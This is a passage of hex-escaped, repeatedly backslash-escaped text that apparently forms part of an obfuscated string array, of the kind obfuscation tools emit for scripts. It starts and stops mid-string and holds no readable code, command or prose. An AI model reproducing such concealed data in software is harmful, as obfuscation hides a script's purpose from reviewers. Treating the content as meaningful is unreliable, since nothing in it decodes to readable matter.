x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x